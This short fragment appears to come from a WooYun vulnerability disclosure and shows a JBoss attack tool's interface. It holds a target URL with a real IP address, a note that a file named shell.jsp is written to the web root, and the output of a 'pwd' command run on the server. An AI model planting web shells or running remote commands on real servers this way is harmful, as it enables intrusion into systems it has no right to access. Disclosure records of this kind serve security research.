 Url: http://159.226.23.19
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: pwd Execute
/home/jboss-4.0.5.GA/bin
www.wooyun.org